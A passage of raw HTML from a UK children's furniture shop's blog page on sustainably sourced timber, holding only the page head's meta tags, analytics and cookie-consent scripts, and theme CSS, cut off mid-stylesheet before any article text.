

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.littlefolksfurniture.co.uk/blog/diving-into-the-world-of-sustainable-timber.html/
body_size: 25140
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.littlefolksfurniture.co.uk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.littlefolksfurniture.co.uk\u002Fstatic\u002Fversion1768291533\u002Ffrontend\u002FSm\u002Ffurnicom\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="eco conscious children&#039;s beds and furniture | Little Folks Furniture"/>
<meta name="description" content="Ever wondered what eco-conscious design looks like when it comes to kids furniture? Read on as we debate sustainably sourced timber."/>
<meta name="keywords" content="sustainably sourced, eco friendly brand, eco conscious brand, sustainably sourced woods "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>eco conscious children&#039;s beds and furniture | Little Folks Furniture</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/css/yttheme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/PixelOpen_CloudflareTurnstile/css/turnstile.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/Sm_Blog/css/sidebar/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/Sm_Blog/css/view/style.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/css/print.css" />
<script  type="text/javascript"  src="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/js/jquery-2.1.4.min.js"></script>
<script  type="text/javascript"  src="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/js/bootstrap/bootstrap.min.js"></script>
<script  type="text/javascript"  src="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/js/owl.carousel.js"></script>
<script  type="text/javascript"  src="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/js/easyResponsiveTabs.js"></script>
<script  type="text/javascript"  src="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/js/ytc_theme.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.littlefolksfurniture.co.uk/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.littlefolksfurniture.co.uk/media/favicon/default/favicon.ico" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M4QKNRXB2T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M4QKNRXB2T');
</script>
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"enableTcf":true,"googleAdditionalConsentMode":true,"lang":"en-GB","perPurposeConsent":true,"siteId":2114871,"cookiePolicyId":40931619, "banner":{ "acceptButtonCaptionColor":"white","acceptButtonColor":"#0073CE","acceptButtonDisplay":true,"backgroundColor":"white","closeButtonRejects":true,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","rejectButtonCaptionColor":"white","rejectButtonColor":"#0073CE","rejectButtonDisplay":true,"textColor":"black" }};
</script>
<script type="text/javascript" src="https://cs.iubenda.com/sync/2114871.js"></script>
<script type="text/javascript" src="https://cdn.iubenda.com/cs/tcf/stub-v2.js"></script>
<script type="text/javascript" src="https://cdn.iubenda.com/cs/tcf/safe-tcf-v2.js"></script>
<script type="text/javascript" src="https://cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>


<meta name="google-site-verification"
content="GFfa7TH9T7t_H-Rmwdkw30lJ-2b6HYhZtH4cmUChRKw" />
<meta property="fb:pages" content="189992294765701" />
<meta name="p:domain_verify" content="36c486e150212c60972bf509a3892aff"/>
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"consentOnContinuedBrowsing":false,"lang":"en","perPurposeConsent":true,"enableCMP":true,"googleAdditionalConsentMode":true,"isTCFConsentGlobal":false,"cookiePolicyId":40931619,"siteId":2114871,"cookiePolicyUrl":"https://www.littlefolksfurniture.co.uk/privacy-policy-cookie-restriction-mode", "banner": { "acceptButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-top-center","acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#DADADA","customizeButtonCaptionColor":"#4D4D4D","textColor":"black","backgroundColor":"white","rejectButtonDisplay":true,"rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>        <script type="text/javascript">
	window.addEventListener('load', function() {
	   gtag('event', 'page_view', {
	       title: document.title,
	       location: window.location.href,
	       path: window.location.pathname
	   });
   });
</script><!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

   
<script type="text/x-magento-init">
    {
        "*": {
            "Coduzion_GtmExtension/js/cz-datalayer": {
                "dataLayerObject": [{"pageName":"","pageType":"other"}],
                "ispromotionenabled": 0            }
        }
    }
</script>


    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5TZP99N');</script>
<!-- End Google Tag Manager -->

    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<!-- GOOGLE FONT BODY -->
		
			<link rel='stylesheet' type='text/css' href='//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' />
		
	<!-- END GOOGLE FONT BODY -->
<style>
	body{
					font-family:Poppins;
				font-weight: 400;
		font-size: 12px;
		color: #666666;
				background-color: #eeeeee;
			}
	
	.label{
		color: #666666;
	}

	a:active,
	a:visited{
		color: #444444	}
	
	a{
		color: #444444	}
	
	a:hover{
		color: #BEAE59	}
	
	{
		font-family:Lobster;
	}
	
		
	/* CUSTOM CSS */
		
</style>



<!--CUSTOM JS-->


<!--LISTING CONFIG-->

<style>
	
@media (min-width: 1200px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 16.666666666667%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(6n+1){
		clear:both;
	}
	
	

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

}

@media (min-width: 992px) and (max-width: 1199px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 16.666666666667%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(6n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

@media (min-width: 768px) and (max-width: 991px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 20%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(5n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

@media (min-width: 481px) and (max-width: 767px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 25%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(4n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

@media (max-width: 480px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 100%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(1n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 100%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(1n+1){
		clear:both;
	}
}

</style>

<style>

.sm-imageslider .owl-theme .owl-controls .owl-nav .owl-next:hover:before,
.custom-slider-img-w .owl-theme .owl-controls .owl-nav .owl-prev:hover:before, 
.sm-imageslider .owl-theme .owl-controls .owl-nav .owl-prev:hover:before, 
.custom-slider-img-w .owl-theme .owl-controls .owl-nav .owl-next:hover:before, 
.sm-imageslider .owl-theme .owl-controls .owl-nav .owl-next:hover:before{
	background-image: url("https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/images/blue/prev-next.png"); 
}
.header-style-4 .minicart-header .minicart-wrapper .showcart .item-info::before,
.header-style-5 .minicart-header .minicart-wrapper .showcart .item-info::before{
	background-image: url("https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/images/blue/ico-cart.png"); 
}

.products-list .item .item-inner .box-info-list .actions .btn-action:hover,
.toolbar .modes .modes-mode.active{
	border-color: #8eb1c5 !important;
}
.homestyle5 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div:hover{
	background-color: #8eb1c5 !important;
	border-color: #8eb1c5 !important;
}
.homestyle7 .slider-basic-wrapper .block-slider-basic-product .basic-products-slider .owl-theme .owl-controls .owl-nav > div:hover,

.homestyle6 .product-home-listing .owl-theme .owl-controls .owl-nav > div:hover,
.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action:hover,
.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart:hover,
.homestyle6 .dailydeal-wrap .deal-wrapper .sm-deals .owl-nav > div:hover,
.homestyle6 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div:hover,
.homestyle6.home-default .owl-theme .owl-nav > div:hover,
/*---*/
.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div:hover,
.homestyle2 .sm-basic-products .owl-theme .owl-controls .owl-nav > div:hover,

.products-list .item .item-inner .box-info-list .actions .btn-action:hover,
.custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div:hover,
.info-box-detail .product-social-links .action:hover,
.sm-super-categories .owl-theme .owl-controls .owl-nav > div:hover,
.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:hover,
.homestyle5 .slider-deal-w .deal-wrapper .sm-deals .owl-nav > div:hover,
.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:hover,
.homestyle4 .slider-deal-w .deal-wrapper .sm-deals .owl-nav > div:hover,

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div:hover,
.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:hover,
.homestyle3 .product-home-listing .owl-theme .owl-controls .owl-nav > div:hover,
.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:hover,
.products-grid .item .item-inner .box-image .sm_quickview_handler:hover, 
.products-list .item .item-inner .box-image .sm_quickview_handler:hover,

.homestyle2 .deal-wrapper .sm-deals .owl-nav > div:hover,

.box-related-upsell .owl-controls .owl-nav > div:hover,

.field.qty .quantity-controls:hover,
.toolbar .modes strong,
.toolbar .modes .modes-mode.active,
.toolbar .modes .modes-mode:hover,
.toolbar .pages ul li.current,
.toolbar .pages ul li a:hover
{
	background-color: #8eb1c5;
	border-color: #8eb1c5;
}

.footer-3 .footer-bottom .socials-wrap ul li .icon-social:hover,
.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box .button,

.footer-2 .footer-top .spotlight .block-title::after,
.footer-2 .footer-bottom .socials-wrap ul li .icon-social:hover,

/*.header-style-6 .navigation > ul li ul li.active, 
.header-style-6 .navigation > ul li ul li.has-active, 
.header-style-6 .navigation > ul li ul li:hover,
.header-style-7 .navigation > ul li ul li.active, 
.header-style-7 .navigation > ul li ul li.has-active, 
.header-style-7 .navigation > ul li ul li:hover,*/

.header-style-7 .cart-wrapper .minicart-wrapper .showcart i,
.homestyle6 .dailydeal-wrap .static-categories .static-cate a:hover,
.header-style-6 .cart-wrapper .minicart-wrapper .showcart i,
/*---*/

.custom-slider-brands-w .brands-title,
.header-style-5 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.sm_megamenu_actived > a.sm_megamenu_head, 
.header-style-5 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1:hover > a.sm_megamenu_head,

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action:hover,
.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action.btn-cart:hover,
.homestyle5 .listingtab-wrapper .sm-listing-tabs .title-home h2::after,
.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:hover .ltabs-tab-label,
.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label,

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action:hover,
.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action.btn-cart:hover,
.homestyle4 .listingtab-wrapper .sm-listing-tabs .title-home h2::after,
.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:hover .ltabs-tab-label,
.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label,
.sm-super-categories .category-wrap .cat-title,

.header-style-3.header-container .cart-wrapper .minicart-wrapper .showcart,
.cms-index-index .header-style-3 .navigation > ul > li:first-child,
.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .title-home h2::after,
.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action:hover,
.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart:hover,
.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:first-child .ltabs-tab-label::after,

.cms-index-index .navigation > ul > li:first-child > a,
.navigation > .ui-menu > li > a:hover,

.products-list .item .item-inner .box-info-list .actions .btn-action:hover,
.products-grid .item .item-inner .bottom-action .btn-action:hover,
.products-grid .item .item-inner .bottom-action .btn-action.btn-cart:hover,
.homestyle2 .static-categories .static-cate a:hover,
.homestyle2 .latest-blog-wrap2 .latest-blog .first-post .info-blog,

.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button, 
.info-box-detail .product-add-form .box-tocart .fieldset .actions button,

.custom-slider-img-w .owl-theme .owl-controls .owl-dots .owl-dot.active span, 
.sm-imageslider .owl-theme .owl-controls .owl-dots .owl-dot.active span, 
.custom-slider-img-w .owl-theme .owl-controls .owl-dots .owl-dot:hover span, 
.sm-imageslider .owl-theme .owl-controls .owl-dots .owl-dot:hover span,



.sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.sm_megamenu_actived > a.sm_megamenu_head, 
.sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1:hover > a.sm_megamenu_head,


.cms-index-index .nav-container #nav > li:first-child > a,
.cms-index-index .header-container .menu-larger .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a.items-home,

.header-style-1.header-container .cart-wrapper .minicart-wrapper .showcart,
.header-style-3.header-container .cart-wrapper .minicart-wrapper .showcart,

.footer-container .footer .footer-top .spotlight .block-title::after,
.footer-container .footer .footer-top .spotlight4 .inner::before,
.footer-container .footer .footer-bottom .socials-wrap ul li .icon-social:hover,
.resp-tabs-list li.resp-tab-active,

.header-container .cart-wrapper .minicart-wrapper .product.actions .primary .action:hover, 
.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .action:hover,
.about-us .owl-controls .owl-nav div:hover,
button,.button,
.about-us .content-faq .panel .panel-title a:after,
.about-us .content-faq .panel .panel-title a:before,
#yt-totop{
	background-color: #8eb1c5;
}


.navigation > ul li ul li.active, 
.navigation > ul li ul li.has-active, 
.navigation > ul li ul li:hover,

/*.navigation > ul > li.active > a, 
.navigation > ul > li:hover > a,
.navigation > .ui-menu > li ul li:hover,*/

.latest-blog-wrap .title-home h2 strong::before,
.homestyle5 .custom-slider-brands-w .brands-title,
.brands-tab .brands-title,
.testimonial-wrap .testimonials .owl-controls .owl-nav > div:hover,
.listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label,
.listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:hover .ltabs-tab-label,
.wrap-content1 .slider-deal-w .deal-wrapper .title-deal,
.homestyle4 .slider-deal-w .deal-wrapper .title-deal,
#search_mini_form .form-search .button-search,
.cms-index-index .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.items-home,
.listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:hover,
.listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:first-child .ltabs-tab-label::before,
.title-home h2::before{
	background-color: #8eb1c5 !important;
}
.login-container .block-customer-login a.action.create.primary, 
.login-container .block-new-customer a.action.create.primary,
.header-container .cart-wrapper .minicart-wrapper .block-content > .actions .viewcart,
.review-form .action.submit.primary,
.btn-mobile .button-mobile,
.owl-theme .owl-dots .owl-dot:hover span,.owl-theme .owl-dots .owl-dot.active span,
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover {
	background: #8eb1c5;
}
.homestyle7 .slider-basic-wrapper .block-slider-basic-product .title-home h2 strong,
.homestyle7 .static-categories .row-cate1 .static-cate .inner a:hover,
.cms-index-index .header-style-7 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.megamenu-home > a::before,
.header-style-7 .header-top .dropdown-block.block-login i, 
.header-style-7 .header-top .dropdown-block a::before,
.header-style-7 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.sm_megamenu_actived > a.sm_megamenu_head, 
.header-style-7 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1:hover > a.sm_megamenu_head,

.footer-3 .footer-top .spotlight .block-cont ul li a:hover,
.footer-3 .footer-top .spotlight .block-cont ul li:hover::before,
.footer-2 .footer-top .spotlight .block-cont ul li a:hover,
.footer-2 .footer-top .spotlight .block-cont ul li:hover::before,
.footer-3 .before-footer .footer-support p,
.footer-2 .before-footer .footer-support p,
.footer-3 .footer-bottom .copyright-footer a,
.footer-2 .footer-bottom .copyright-footer a,

.cms-index-index .header-style-6 .navigation > ul > li:first-child > a::before,
.cms-index-index .header-style-7 .navigation > ul > li:first-child > a::before,
/*.header-style-6 .navigation > ul > li > a:hover,
.header-style-7 .navigation > ul > li > a:hover,
.header-style-6 .navigation > ul > li.active > a, 
.header-style-6 .navigation > ul > li:hover > a,
.header-style-6 .navigation > ul > li.has-active > a,
.header-style-7 .navigation > ul > li.active > a, 
.header-style-7 .navigation > ul > li:hover > a,
.header-style-7 .navigation > ul > li.has-active > a,*/

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart,
.homestyle6 .product-home-listing .title-home h2 strong,
.homestyle6 .listingtab-wrapper .sm_listingtab .title-home span,


.homestyle6 .static-categories .static-cate .inner ul li a:hover,
.cms-index-index .header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.megamenu-home > a::before,
.header-style-6 .header-top .dropdown-block.block-login i, 
.header-style-6 .header-top .dropdown-block a::before,
.header-style-6 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.sm_megamenu_actived > a.sm_megamenu_head, 
.header-style-6 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1:hover > a.sm_megamenu_head,
/*--*/
.homestyle1 .static-content-wrap .static-content .h-cont .inner ul li a:hover,
.homestyle1 .static-content-wrap .static-content.static-content2 .content2-1 .title-home strong,
.homestyle1 .block-slider-basic-product .title-home strong,
.header-style-1 .header-middle .header-middleright .shipping i,
.header-style-1 .header-middle .header-middleright .shipping .inner:hover,
.header-style-1 .header-middle .header-middleright .shipping .inner:hover p,

.header-style-4 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.sm_megamenu_actived > a.sm_megamenu_head, 
.header-style-4 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1:hover > a.sm_megamenu_head,

.homestyle5 .listingtab-wrapper .sm-listing-tabs .title-home h2 strong,
.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action.btn-cart,
.cms-index-index .header-style-4 .navigation > ul > li:first-child > a::before,
.header-style-4 .navigation > ul > li.active > a, 
.header-style-4 .navigation > ul > li:hover > a,
.homestyle4 .listingtab-wrapper .sm-listing-tabs .title-home h2 strong,
.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action.btn-cart,
.homestyle4 .slider-deal-w .deal-wrapper .label-deal span,
.sm-super-categories .category-wrap .list-cates .cat-child-title a::before,
.header-style-4 .socials-header .socials-wrap ul li a:hover,
.cms-index-index .header-style-4 .menu-larger .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.megamenu-home > a::before,
.header-style-4 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head:hover,

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart,
.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .title-home h2 strong,
.homestyle3 .product-home-listing .title-home h2 strong,
.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:hover,
.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label,

.header-style-4 .nav-mobile-container .btn-mobile .button-mobile .fa-bars,
.header-style-3 .nav-mobile-container .btn-mobile .button-mobile .fa-bars,

.sidebar .block .block-content .filter-options-content .items li a:hover,

.dropdown-block .dropdown-toggle > a:hover,
.dropdown-block.block-base .my-wishlist:hover,
.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item .info-blog:hover .postTitle a:hover,
.homestyle2 .latest-blog-wrap2 .latest-blog .info-blog .postTitle a:hover,
.homestyle2 .deal-wrapper .products-grid .item .item-inner .timer-deal .timer-product .deals-time .num-time,
.products-grid .item .item-inner .bottom-action .btn-action.btn-cart,
.block .block-content .filter-options-content .items li a:hover,

.header-style-2 .header .btn-mobile .button-mobile .fa-bars,

